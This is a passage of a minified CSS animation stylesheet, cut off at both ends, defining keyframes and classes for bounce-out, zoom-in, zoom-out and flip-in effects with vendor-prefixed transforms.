bounceOutRightBig{0%{opacity:1;-webkit-transform:translateX(0)}15%{-webkit-transform:translateX(15px)}40%{-webkit-transform:translateX(-20px)}100%,90%{opacity:0;-webkit-transform:translateX(200px)}}@keyframes bounceOutRightBig{0%{opacity:1;transform:translateX(0)}15%{transform:translateX(15px)}40%{transform:translateX(-20px)}100%,90%{opacity:0;transform:translateX(200px)}}.animating.bounce-out-right-big{-webkit-animation-name:bounceOutRightBig;animation-name:bounceOutRightBig}@-webkit-keyframes bounceOutRightLarge{0%{opacity:1;-webkit-transform:translateX(0)}15%{-webkit-transform:translateX(20px)}40%{-webkit-transform:translateX(-25px)}100%,90%{opacity:0;-webkit-transform:translateX(600px)}}@keyframes bounceOutRightLarge{0%{opacity:1;transform:translateX(0)}15%{transform:translateX(20px)}40%{transform:translateX(-25px)}100%,90%{opacity:0;transform:translateX(600px)}}.animating.bounce-out-right-large{-webkit-animation-name:bounceOutRightLarge;animation-name:bounceOutRightLarge}@-webkit-keyframes bounceOutUpLeft{0%{opacity:1;-webkit-transform:translate(0,0)}15%{-webkit-transform:translate(-10px,-10px)}40%{-webkit-transform:translate(15px,15px)}100%,90%{opacity:0;-webkit-transform:translate(-60px,-60px)}}@keyframes bounceOutUpLeft{0%{opacity:1;transform:translate(0,0)}15%{transform:translate(-10px,-10px)}40%{transform:translate(15px,15px)}100%,90%{opacity:0;transform:translate(-60px,-60px)}}.animating.bounce-out-up-left{-webkit-animation-name:bounceOutUpLeft;animation-name:bounceOutUpLeft}@-webkit-keyframes bounceOutUpLeftBig{0%{opacity:1;-webkit-transform:translate(0,0)}15%{-webkit-transform:translate(-20px,-20px)}40%{-webkit-transform:translate(15px,15px)}100%,90%{opacity:0;-webkit-transform:translate(-200px,-200px)}}@keyframes bounceOutUpLeftBig{0%{opacity:1;transform:translate(0,0)}15%{transform:translate(-20px,-20px)}40%{transform:translate(15px,15px)}100%,90%{opacity:0;transform:translate(-200px,-200px)}}.animating.bounce-out-up-left-big{-webkit-animation-name:bounceOutUpLeftBig;animation-name:bounceOutUpLeftBig}@-webkit-keyframes bounceOutUpLeftLarge{0%{opacity:1;-webkit-transform:translate(0,0)}15%{-webkit-transform:translate(-25px,-25px)}40%{-webkit-transform:translate(20px,20px)}100%,90%{opacity:0;-webkit-transform:translate(-600px,-600px)}}@keyframes bounceOutUpLeftLarge{0%{opacity:1;transform:translate(0,0)}15%{transform:translate(-25px,-25px)}40%{transform:translate(20px,20px)}100%,90%{opacity:0;transform:translate(-600px,-600px)}}.animating.bounce-out-up-left-large{-webkit-animation-name:bounceOutUpLeftLarge;animation-name:bounceOutUpLeftLarge}@-webkit-keyframes bounceOutUpRight{0%{opacity:1;-webkit-transform:translate(0,0)}15%{-webkit-transform:translate(10px,-10px)}40%{-webkit-transform:translate(-15px,15px)}100%,90%{opacity:0;-webkit-transform:translate(60px,-60px)}}@keyframes bounceOutUpRight{0%{opacity:1;transform:translate(0,0)}15%{transform:translate(10px,-10px)}40%{transform:translate(-15px,15px)}100%,90%{opacity:0;transform:translate(60px,-60px)}}.animating.bounce-out-up-right{-webkit-animation-name:bounceOutUpRight;animation-name:bounceOutUpRight}@-webkit-keyframes bounceOutUpRightBig{0%{opacity:1;-webkit-transform:translate(0,0)}15%{-webkit-transform:translate(20px,-20px)}40%{-webkit-transform:translate(-15px,15px)}100%,90%{opacity:0;-webkit-transform:translate(200px,-200px)}}@keyframes bounceOutUpRightBig{0%{opacity:1;transform:translate(0,0)}15%{transform:translate(20px,-20px)}40%{transform:translate(-15px,15px)}100%,90%{opacity:0;transform:translate(200px,-200px)}}.animating.bounce-out-up-right-big{-webkit-animation-name:bounceOutUpRightBig;animation-name:bounceOutUpRightBig}@-webkit-keyframes bounceOutUpRightLarge{0%{opacity:1;-webkit-transform:translate(0,0)}15%{-webkit-transform:translate(25px,-25px)}40%{-webkit-transform:translate(-20px,20px)}100%,90%{opacity:0;-webkit-transform:translate(600px,-600px)}}@keyframes bounceOutUpRightLarge{0%{opacity:1;transform:translate(0,0)}15%{transform:translate(25px,-25px)}40%{transform:translate(-20px,20px)}100%,90%{opacity:0;transform:translate(600px,-600px)}}.animating.bounce-out-up-right-large{-webkit-animation-name:bounceOutUpRightLarge;animation-name:bounceOutUpRightLarge}@-webkit-keyframes bounceOutDownLeft{0%{opacity:1;-webkit-transform:translate(0,0)}15%{-webkit-transform:translate(-10px,10px)}40%{-webkit-transform:translate(15px,-15px)}100%,90%{opacity:0;-webkit-transform:translate(-60px,60px)}}@keyframes bounceOutDownLeft{0%{opacity:1;transform:translate(0,0)}15%{transform:translate(-10px,10px)}40%{transform:translate(15px,-15px)}100%,90%{opacity:0;transform:translate(-60px,60px)}}.animating.bounce-out-down-left{-webkit-animation-name:bounceOutDownLeft;animation-name:bounceOutDownLeft}@-webkit-keyframes bounceOutDownLeftBig{0%{opacity:1;-webkit-transform:translate(0,0)}15%{-webkit-transform:translate(-20px,20px)}40%{-webkit-transform:translate(15px,-15px)}100%,90%{opacity:0;-webkit-transform:translate(-200px,200px)}}@keyframes bounceOutDownLeftBig{0%{opacity:1;transform:translate(0,0)}15%{transform:translate(-20px,20px)}40%{transform:translate(15px,-15px)}100%,90%{opacity:0;transform:translate(-200px,200px)}}.animating.bounce-out-down-left-big{-webkit-animation-name:bounceOutDownLeftBig;animation-name:bounceOutDownLeftBig}@-webkit-keyframes bounceOutDownLeftLarge{0%{opacity:1;-webkit-transform:translate(0,0)}15%{-webkit-transform:translate(-25px,25px)}40%{-webkit-transform:translate(20px,-20px)}100%,90%{opacity:0;-webkit-transform:translate(-600px,600px)}}@keyframes bounceOutDownLeftLarge{0%{opacity:1;transform:translate(0,0)}15%{transform:translate(-25px,25px)}40%{transform:translate(20px,-20px)}100%,90%{opacity:0;transform:translate(-600px,600px)}}.animating.bounce-out-down-left-large{-webkit-animation-name:bounceOutDownLeftLarge;animation-name:bounceOutDownLeftLarge}@-webkit-keyframes bounceOutDownRight{0%{opacity:1;-webkit-transform:translate(0,0)}15%{-webkit-transform:translate(10px,10px)}40%{-webkit-transform:translate(-15px,-15px)}100%,90%{opacity:0;-webkit-transform:translate(60px,60px)}}@keyframes bounceOutDownRight{0%{opacity:1;transform:translate(0,0)}15%{transform:translate(10px,10px)}40%{transform:translate(-15px,-15px)}100%,90%{opacity:0;transform:translate(60px,60px)}}.animating.bounce-out-down-right{-webkit-animation-name:bounceOutDownRight;animation-name:bounceOutDownRight}@-webkit-keyframes bounceOutDownRightBig{0%{opacity:1;-webkit-transform:translate(0,0)}15%{-webkit-transform:translate(20px,20px)}40%{-webkit-transform:translate(-15px,-15px)}100%,90%{opacity:0;-webkit-transform:translate(200px,200px)}}@keyframes bounceOutDownRightBig{0%{opacity:1;transform:translate(0,0)}15%{transform:translate(20px,20px)}40%{transform:translate(-15px,-15px)}100%,90%{opacity:0;transform:translate(200px,200px)}}.animating.bounce-out-down-right-big{-webkit-animation-name:bounceOutDownRightBig;animation-name:bounceOutDownRightBig}@-webkit-keyframes bounceOutDownRightLarge{0%{opacity:1;-webkit-transform:translate(0,0)}15%{-webkit-transform:translate(25px,25px)}40%{-webkit-transform:translate(-20px,-20px)}100%,90%{opacity:0;-webkit-transform:translate(600px,600px)}}@keyframes bounceOutDownRightLarge{0%{opacity:1;transform:translate(0,0)}15%{transform:translate(25px,25px)}40%{transform:translate(-20px,-20px)}100%,90%{opacity:0;transform:translate(600px,600px)}}.animating.bounce-out-down-right-large{-webkit-animation-name:bounceOutDownRightLarge;animation-name:bounceOutDownRightLarge}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(0)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zoomIn{0%{opacity:0;transform:scale(0)}100%{opacity:1;transform:scale(1)}}.animating.zoom-in{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(0) translateY(200px)}100%{opacity:1;-webkit-transform:scale(1) translateY(0)}}@keyframes zoomInUp{0%{opacity:0;transform:scale(0) translateY(200px)}100%{opacity:1;transform:scale(1) translateY(0)}}.animating.zoom-in-up{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomInUpBig{0%{opacity:0;-webkit-transform:scale(0) translateY(600px)}100%{opacity:1;-webkit-transform:scale(1) translateY(0)}}@keyframes zoomInUpBig{0%{opacity:0;transform:scale(0) translateY(600px)}100%{opacity:1;transform:scale(1) translateY(0)}}.animating.zoom-in-up-big{-webkit-animation-name:zoomInUpBig;animation-name:zoomInUpBig}@-webkit-keyframes zoomInUpLarge{0%{opacity:0;-webkit-transform:scale(0) translateY(1000px)}100%{opacity:1;-webkit-transform:scale(1) translateY(0)}}@keyframes zoomInUpLarge{0%{opacity:0;transform:scale(0) translateY(1000px)}100%{opacity:1;transform:scale(1) translateY(0)}}.animating.zoom-in-up-large{-webkit-animation-name:zoomInUpLarge;animation-name:zoomInUpLarge}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(0) translateY(-200px)}100%{opacity:1;-webkit-transform:scale(1) translateY(0)}}@keyframes zoomInDown{0%{opacity:0;transform:scale(0) translateY(-200px)}100%{opacity:1;transform:scale(1) translateY(0)}}.animating.zoom-in-down{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInDownBig{0%{opacity:0;-webkit-transform:scale(0) translateY(-600px)}100%{opacity:1;-webkit-transform:scale(1) translateY(0)}}@keyframes zoomInDownBig{0%{opacity:0;transform:scale(0) translateY(-600px)}100%{opacity:1;transform:scale(1) translateY(0)}}.animating.zoom-in-down-big{-webkit-animation-name:zoomInDownBig;animation-name:zoomInDownBig}@-webkit-keyframes zoomInDownLarge{0%{opacity:0;-webkit-transform:scale(0) translateY(-1000px)}100%{opacity:1;-webkit-transform:scale(1) translateY(0)}}@keyframes zoomInDownLarge{0%{opacity:0;transform:scale(0) translateY(-1000px)}100%{opacity:1;transform:scale(1) translateY(0)}}.animating.zoom-in-down-large{-webkit-animation-name:zoomInDownLarge;animation-name:zoomInDownLarge}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(0) translateX(-200px)}100%{opacity:1;-webkit-transform:scale(1) translateX(0)}}@keyframes zoomInLeft{0%{opacity:0;transform:scale(0) translateX(-200px)}100%{opacity:1;transform:scale(1) translateX(0)}}.animating.zoom-in-left{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInLeftBig{0%{opacity:0;-webkit-transform:scale(0) translateX(-600px)}100%{opacity:1;-webkit-transform:scale(1) translateX(0)}}@keyframes zoomInLeftBig{0%{opacity:0;transform:scale(0) translateX(-600px)}100%{opacity:1;transform:scale(1) translateX(0)}}.animating.zoom-in-left-big{-webkit-animation-name:zoomInLeftBig;animation-name:zoomInLeftBig}@-webkit-keyframes zoomInLeftLarge{0%{opacity:0;-webkit-transform:scale(0) translateX(-1300px)}100%{opacity:1;-webkit-transform:scale(1) translateX(0)}}@keyframes zoomInLeftLarge{0%{opacity:0;transform:scale(0) translateX(-1300px)}100%{opacity:1;transform:scale(1) translateX(0)}}.animating.zoom-in-left-large{-webkit-animation-name:zoomInLeftLarge;animation-name:zoomInLeftLarge}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(0) translateX(200px)}100%{opacity:1;-webkit-transform:scale(1) translateX(0)}}@keyframes zoomInRight{0%{opacity:0;transform:scale(0) translateX(200px)}100%{opacity:1;transform:scale(1) translateX(0)}}.animating.zoom-in-right{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInRightBig{0%{opacity:0;-webkit-transform:scale(0) translateX(600px)}100%{opacity:1;-webkit-transform:scale(1) translateX(0)}}@keyframes zoomInRightBig{0%{opacity:0;transform:scale(0) translateX(600px)}100%{opacity:1;transform:scale(1) translateX(0)}}.animating.zoom-in-right-big{-webkit-animation-name:zoomInRightBig;animation-name:zoomInRightBig}@-webkit-keyframes zoomInRightLarge{0%{opacity:0;-webkit-transform:scale(0) translateX(1300px)}100%{opacity:1;-webkit-transform:scale(1) translateX(0)}}@keyframes zoomInRightLarge{0%{opacity:0;transform:scale(0) translateX(1300px)}100%{opacity:1;transform:scale(1) translateX(0)}}.animating.zoom-in-right-large{-webkit-animation-name:zoomInRightLarge;animation-name:zoomInRightLarge}@-webkit-keyframes zoomInUpLeft{0%{opacity:0;-webkit-transform:scale(0) translate(200px,200px)}100%{opacity:1;-webkit-transform:scale(1) translate(0,0)}}@keyframes zoomInUpLeft{0%{opacity:0;transform:scale(0) translate(200px,200px)}100%{opacity:1;transform:scale(1) translate(0,0)}}.animating.zoom-in-up-left{-webkit-animation-name:zoomInUpLeft;animation-name:zoomInUpLeft}@-webkit-keyframes zoomInUpLeftBig{0%{opacity:0;-webkit-transform:scale(0) translate(600px,600px)}100%{opacity:1;-webkit-transform:scale(1) translate(0,0)}}@keyframes zoomInUpLeftBig{0%{opacity:0;transform:scale(0) translate(600px,600px)}100%{opacity:1;transform:scale(1) translate(0,0)}}.animating.zoom-in-up-left-big{-webkit-animation-name:zoomInUpLeftBig;animation-name:zoomInUpLeftBig}@-webkit-keyframes zoomInUpLeftLarge{0%{opacity:0;-webkit-transform:scale(0) translate(1000px,1000px)}100%{opacity:1;-webkit-transform:scale(1) translate(0,0)}}@keyframes zoomInUpLeftLarge{0%{opacity:0;transform:scale(0) translate(1000px,1000px)}100%{opacity:1;transform:scale(1) translate(0,0)}}.animating.zoom-in-up-left-large{-webkit-animation-name:zoomInUpLeftLarge;animation-name:zoomInUpLeftLarge}@-webkit-keyframes zoomInUpRight{0%{opacity:0;-webkit-transform:scale(0) translate(-200px,200px)}100%{opacity:1;-webkit-transform:scale(1) translate(0,0)}}@keyframes zoomInUpRight{0%{opacity:0;transform:scale(0) translate(-200px,200px)}100%{opacity:1;transform:scale(1) translate(0,0)}}.animating.zoom-in-up-right{-webkit-animation-name:zoomInUpRight;animation-name:zoomInUpRight}@-webkit-keyframes zoomInUpRightBig{0%{opacity:0;-webkit-transform:scale(0) translate(-600px,600px)}100%{opacity:1;-webkit-transform:scale(1) translate(0,0)}}@keyframes zoomInUpRightBig{0%{opacity:0;transform:scale(0) translate(-600px,600px)}100%{opacity:1;transform:scale(1) translate(0,0)}}.animating.zoom-in-up-right-big{-webkit-animation-name:zoomInUpRightBig;animation-name:zoomInUpRightBig}@-webkit-keyframes zoomInUpRightLarge{0%{opacity:0;-webkit-transform:scale(0) translate(-1000px,1000px)}100%{opacity:1;-webkit-transform:scale(1) translate(0,0)}}@keyframes zoomInUpRightLarge{0%{opacity:0;transform:scale(0) translate(-1000px,1000px)}100%{opacity:1;transform:scale(1) translate(0,0)}}.animating.zoom-in-up-right-large{-webkit-animation-name:zoomInUpRightLarge;animation-name:zoomInUpRightLarge}@-webkit-keyframes zoomInDownLeft{0%{opacity:0;-webkit-transform:scale(0) translate(-200px,-200px)}100%{opacity:1;-webkit-transform:scale(1) translate(0,0)}}@keyframes zoomInDownLeft{0%{opacity:0;transform:scale(0) translate(-200px,-200px)}100%{opacity:1;transform:scale(1) translate(0,0)}}.animating.zoom-in-down-left{-webkit-animation-name:zoomInDownLeft;animation-name:zoomInDownLeft}@-webkit-keyframes zoomInDownLeftBig{0%{opacity:0;-webkit-transform:scale(0) translate(-600px,-600px)}100%{opacity:1;-webkit-transform:scale(1) translate(0,0)}}@keyframes zoomInDownLeftBig{0%{opacity:0;transform:scale(0) translate(-600px,-600px)}100%{opacity:1;transform:scale(1) translate(0,0)}}.animating.zoom-in-down-left-big{-webkit-animation-name:zoomInDownLeftBig;animation-name:zoomInDownLeftBig}@-webkit-keyframes zoomInDownLeftLarge{0%{opacity:0;-webkit-transform:scale(0) translate(-1000px,-1000px)}100%{opacity:1;-webkit-transform:scale(1) translate(0,0)}}@keyframes zoomInDownLeftLarge{0%{opacity:0;transform:scale(0) translate(-1000px,-1000px)}100%{opacity:1;transform:scale(1) translate(0,0)}}.animating.zoom-in-down-left-large{-webkit-animation-name:zoomInDownLeftLarge;animation-name:zoomInDownLeftLarge}@-webkit-keyframes zoomInDownRight{0%{opacity:0;-webkit-transform:scale(0) translate(200px,-200px)}100%{opacity:1;-webkit-transform:scale(1) translate(0,0)}}@keyframes zoomInDownRight{0%{opacity:0;transform:scale(0) translate(200px,-200px)}100%{opacity:1;transform:scale(1) translate(0,0)}}.animating.zoom-in-down-right{-webkit-animation-name:zoomInDownRight;animation-name:zoomInDownRight}@-webkit-keyframes zoomInDownRightBig{0%{opacity:0;-webkit-transform:scale(0) translate(600px,-600px)}100%{opacity:1;-webkit-transform:scale(1) translate(0,0)}}@keyframes zoomInDownRightBig{0%{opacity:0;transform:scale(0) translate(600px,-600px)}100%{opacity:1;transform:scale(1) translate(0,0)}}.animating.zoom-in-down-right-big{-webkit-animation-name:zoomInDownRightBig;animation-name:zoomInDownRightBig}@-webkit-keyframes zoomInDownRightLarge{0%{opacity:0;-webkit-transform:scale(0) translate(1000px,-1000px)}100%{opacity:1;-webkit-transform:scale(1) translate(0,0)}}@keyframes zoomInDownRightLarge{0%{opacity:0;transform:scale(0) translate(1000px,-1000px)}100%{opacity:1;transform:scale(1) translate(0,0)}}.animating.zoom-in-down-right-large{-webkit-animation-name:zoomInDownRightLarge;animation-name:zoomInDownRightLarge}@-webkit-keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1)}100%{opacity:0;-webkit-transform:scale(0)}}@keyframes zoomOut{0%{opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(0)}}.animating.zoom-out{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutUp{0%{opacity:1;-webkit-transform:scale(1) translateY(0)}100%{opacity:0;-webkit-transform:scale(0) translateY(-200px)}}@keyframes zoomOutUp{0%{opacity:1;transform:scale(1) translateY(0)}100%{opacity:0;transform:scale(0) translateY(-200px)}}.animating.zoom-out-up{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes zoomOutUpBig{0%{opacity:1;-webkit-transform:scale(1) translateY(0)}100%{opacity:0;-webkit-transform:scale(0) translateY(-600px)}}@keyframes zoomOutUpBig{0%{opacity:1;transform:scale(1) translateY(0)}100%{opacity:0;transform:scale(0) translateY(-600px)}}.animating.zoom-out-up-big{-webkit-animation-name:zoomOutUpBig;animation-name:zoomOutUpBig}@-webkit-keyframes zoomOutUpLarge{0%{opacity:1;-webkit-transform:scale(1) translateY(0)}100%{opacity:0;-webkit-transform:scale(0) translateY(-1000px)}}@keyframes zoomOutUpLarge{0%{opacity:1;transform:scale(1) translateY(0)}100%{opacity:0;transform:scale(0) translateY(-1000px)}}.animating.zoom-out-up-large{-webkit-animation-name:zoomOutUpLarge;animation-name:zoomOutUpLarge}@-webkit-keyframes zoomOutDown{0%{opacity:1;-webkit-transform:scale(1) translateY(0)}100%{opacity:0;-webkit-transform:scale(0) translateY(200px)}}@keyframes zoomOutDown{0%{opacity:1;transform:scale(1) translateY(0)}100%{opacity:0;transform:scale(0) translateY(200px)}}.animating.zoom-out-down{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutDownBig{0%{opacity:1;-webkit-transform:scale(1) translateY(0)}100%{opacity:0;-webkit-transform:scale(0) translateY(600px)}}@keyframes zoomOutDownBig{0%{opacity:1;transform:scale(1) translateY(0)}100%{opacity:0;transform:scale(0) translateY(600px)}}.animating.zoom-out-down-big{-webkit-animation-name:zoomOutDownBig;animation-name:zoomOutDownBig}@-webkit-keyframes zoomOutDownLarge{0%{opacity:1;-webkit-transform:scale(1) translateY(0)}100%{opacity:0;-webkit-transform:scale(0) translateY(1000px)}}@keyframes zoomOutDownLarge{0%{opacity:1;transform:scale(1) translateY(0)}100%{opacity:0;transform:scale(0) translateY(1000px)}}.animating.zoom-out-down-large{-webkit-animation-name:zoomOutDownLarge;animation-name:zoomOutDownLarge}@-webkit-keyframes zoomOutLeft{0%{opacity:1;-webkit-transform:scale(1) translateX(0)}100%{opacity:0;-webkit-transform:scale(0) translateX(-200px)}}@keyframes zoomOutLeft{0%{opacity:1;transform:scale(1) translateX(0)}100%{opacity:0;transform:scale(0) translateX(-200px)}}.animating.zoom-out-left{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutLeftBig{0%{opacity:1;-webkit-transform:scale(1) translateX(0)}100%{opacity:0;-webkit-transform:scale(0) translateX(-600px)}}@keyframes zoomOutLeftBig{0%{opacity:1;transform:scale(1) translateX(0)}100%{opacity:0;transform:scale(0) translateX(-600px)}}.animating.zoom-out-left-big{-webkit-animation-name:zoomOutLeftBig;animation-name:zoomOutLeftBig}@-webkit-keyframes zoomOutLeftLarge{0%{opacity:1;-webkit-transform:scale(1) translateX(0)}100%{opacity:0;-webkit-transform:scale(0) translateX(-1300px)}}@keyframes zoomOutLeftLarge{0%{opacity:1;transform:scale(1) translateX(0)}100%{opacity:0;transform:scale(0) translateX(-1300px)}}.animating.zoom-out-left-large{-webkit-animation-name:zoomOutLeftLarge;animation-name:zoomOutLeftLarge}@-webkit-keyframes zoomOutRight{0%{opacity:1;-webkit-transform:scale(1) translateX(0)}100%{opacity:0;-webkit-transform:scale(0) translateX(200px)}}@keyframes zoomOutRight{0%{opacity:1;transform:scale(1) translateX(0)}100%{opacity:0;transform:scale(0) translateX(200px)}}.animating.zoom-out-right{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutRightBig{0%{opacity:1;-webkit-transform:scale(1) translateX(0)}100%{opacity:0;-webkit-transform:scale(0) translateX(600px)}}@keyframes zoomOutRightBig{0%{opacity:1;transform:scale(1) translateX(0)}100%{opacity:0;transform:scale(0) translateX(600px)}}.animating.zoom-out-right-big{-webkit-animation-name:zoomOutRightBig;animation-name:zoomOutRightBig}@-webkit-keyframes zoomOutRightLarge{0%{opacity:1;-webkit-transform:scale(1) translateX(0)}100%{opacity:0;-webkit-transform:scale(0) translateX(1300px)}}@keyframes zoomOutRightLarge{0%{opacity:1;transform:scale(1) translateX(0)}100%{opacity:0;transform:scale(0) translateX(1300px)}}.animating.zoom-out-right-large{-webkit-animation-name:zoomOutRightLarge;animation-name:zoomOutRightLarge}@-webkit-keyframes zoomOutUpLeft{0%{opacity:1;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-webkit-transform:scale(0) translate(-200px,-200px)}}@keyframes zoomOutUpLeft{0%{opacity:1;transform:scale(1) translate(0,0)}100%{opacity:0;transform:scale(0) translate(-200px,-200px)}}.animating.zoom-out-up-left{-webkit-animation-name:zoomOutUpLeft;animation-name:zoomOutUpLeft}@-webkit-keyframes zoomOutUpLeftBig{0%{opacity:1;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-webkit-transform:scale(0) translate(-600px,-600px)}}@keyframes zoomOutUpLeftBig{0%{opacity:1;transform:scale(1) translate(0,0)}100%{opacity:0;transform:scale(0) translate(-600px,-600px)}}.animating.zoom-out-up-left-big{-webkit-animation-name:zoomOutUpLeftBig;animation-name:zoomOutUpLeftBig}@-webkit-keyframes zoomOutUpLeftLarge{0%{opacity:1;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-webkit-transform:scale(0) translate(-1000px,-1000px)}}@keyframes zoomOutUpLeftLarge{0%{opacity:1;transform:scale(1) translate(0,0)}100%{opacity:0;transform:scale(0) translate(-1000px,-1000px)}}.animating.zoom-out-up-left-large{-webkit-animation-name:zoomOutUpLeftLarge;animation-name:zoomOutUpLeftLarge}@-webkit-keyframes zoomOutUpRight{0%{opacity:1;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-webkit-transform:scale(0) translate(200px,-200px)}}@keyframes zoomOutUpRight{0%{opacity:1;transform:scale(1) translate(0,0)}100%{opacity:0;transform:scale(0) translate(200px,-200px)}}.animating.zoom-out-up-right{-webkit-animation-name:zoomOutUpRight;animation-name:zoomOutUpRight}@-webkit-keyframes zoomOutUpRightBig{0%{opacity:1;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-webkit-transform:scale(0) translate(600px,-600px)}}@keyframes zoomOutUpRightBig{0%{opacity:1;transform:scale(1) translate(0,0)}100%{opacity:0;transform:scale(0) translate(600px,-600px)}}.animating.zoom-out-up-right-big{-webkit-animation-name:zoomOutUpRightBig;animation-name:zoomOutUpRightBig}@-webkit-keyframes zoomOutUpRightLarge{0%{opacity:1;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-webkit-transform:scale(0) translate(1000px,-1000px)}}@keyframes zoomOutUpRightLarge{0%{opacity:1;transform:scale(1) translate(0,0)}100%{opacity:0;transform:scale(0) translate(1000px,-1000px)}}.animating.zoom-out-up-right-large{-webkit-animation-name:zoomOutUpRightLarge;animation-name:zoomOutUpRightLarge}@-webkit-keyframes zoomOutDownLeft{0%{opacity:1;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-webkit-transform:scale(0) translate(-200px,200px)}}@keyframes zoomOutDownLeft{0%{opacity:1;transform:scale(1) translate(0,0)}100%{opacity:0;transform:scale(0) translate(-200px,200px)}}.animating.zoom-out-down-left{-webkit-animation-name:zoomOutDownLeft;animation-name:zoomOutDownLeft}@-webkit-keyframes zoomOutDownLeftBig{0%{opacity:1;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-webkit-transform:scale(0) translate(-600px,600px)}}@keyframes zoomOutDownLeftBig{0%{opacity:1;transform:scale(1) translate(0,0)}100%{opacity:0;transform:scale(0) translate(-600px,600px)}}.animating.zoom-out-down-left-big{-webkit-animation-name:zoomOutDownLeftBig;animation-name:zoomOutDownLeftBig}@-webkit-keyframes zoomOutDownLeftLarge{0%{opacity:1;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-webkit-transform:scale(0) translate(-1000px,1000px)}}@keyframes zoomOutDownLeftLarge{0%{opacity:1;transform:scale(1) translate(0,0)}100%{opacity:0;transform:scale(0) translate(-1000px,1000px)}}.animating.zoom-out-down-left-large{-webkit-animation-name:zoomOutDownLeftLarge;animation-name:zoomOutDownLeftLarge}@-webkit-keyframes zoomOutDownRight{0%{opacity:1;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-webkit-transform:scale(0) translate(200px,200px)}}@keyframes zoomOutDownRight{0%{opacity:1;transform:scale(1) translate(0,0)}100%{opacity:0;transform:scale(0) translate(200px,200px)}}.animating.zoom-out-down-right{-webkit-animation-name:zoomOutDownRight;animation-name:zoomOutDownRight}@-webkit-keyframes zoomOutDownRightBig{0%{opacity:1;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-webkit-transform:scale(0) translate(600px,600px)}}@keyframes zoomOutDownRightBig{0%{opacity:1;transform:scale(1) translate(0,0)}100%{opacity:0;transform:scale(0) translate(600px,600px)}}.animating.zoom-out-down-right-big{-webkit-animation-name:zoomOutDownRightBig;animation-name:zoomOutDownRightBig}@-webkit-keyframes zoomOutDownRightLarge{0%{opacity:1;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-webkit-transform:scale(0) translate(1000px,1000px)}}@keyframes zoomOutDownRightLarge{0%{opacity:1;transform:scale(1) translate(0,0)}100%{opacity:0;transform:scale(0) translate(1000px,1000px)}}.animating.zoom-out-down-right-large{-webkit-animation-name:zoomOutDownRightLarge;animation-name:zoomOutDownRightLarge}@-webkit-keyframes flipInX{0%{opacity:0;-webkit-transform:perspective(500) rotateX(90deg)}50%{-webkit-transform:perspective(500) rotateX(-15deg)}70%{-webkit-transform:perspective(500) rotateX(15deg)}100%{opacity:1;-webkit-transform:perspective(500) rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(500) rotateX(90deg)}50%{transform:perspective(500) rotateX(-15deg)}70%{transform:perspective(500) rotateX(15deg)}100%{opacity:1;transform:perspective(500) rotateX(0)}}.animating.flip-in-x{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(500) rotateY(90deg);opacity:0}50%{-webkit-transform:perspective(500) rotateY(-25deg)}70%{-webkit-transform:perspective(500) rotateY(25deg)}100%{-webkit-transform:perspective(500) rotateY(0);opacity:1}}@keyframes flipInY{0%{transform:perspective(500) rotateY(90deg);opacity:0}50%{transform:perspective(500) rotateY(-25deg)}70%{transform:perspective(500) rotateY(25deg)}100%{transform:perspective(500) rotateY(0);opacity:1}}.animating.flip-in-y{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipInTopFront{0%{opacity:0;-webkit-transform:perspective(1000) rotateX(90deg)}50%{-webkit-transform:perspective(1000) rotateX(-15deg)}70%{-webkit-transform:perspective(1000) rotateX(15deg)}100%{opacity:1;-webkit-transform:perspective(1000) rotateX(0)}}@keyframes flipInTopFront{0%{opacity:0;transform:perspective(1000) rotateX(90deg)}50%{transform:perspective(1000) rotateX(-15deg)}70%{transform:perspective(1000) rotateX(15deg)}100%{opacity:1;transform:perspective(1000) rotateX(0)}}.animating.flip-in-top-front{-webkit-transform-origin-x:50%;-webkit-transform-origin-y:0;transform-origin-x:50%;transform-origin-y:0;-webkit-animation-name:flipInTopFront;animation-name:flipInTopFront}@-webkit-keyframes flipInTopBack{0%{opacity:0;-webkit-transform:perspective(1000) rotateX(-90deg)}50%{-webkit-transform:perspective(1000) rotateX(20deg)}70%{-webkit-transform:perspective(1000) rotateX(-15deg)}100%{opacity:1;-webkit-transform:perspective(1000) rotateX(0)}}@keyframes flipInTopBack{0%{opacity:0;transform:perspective(1000) rotateX(-90deg)}50%{transform:perspective(1000) rotateX(20deg)}70%{transform:perspective(1000) 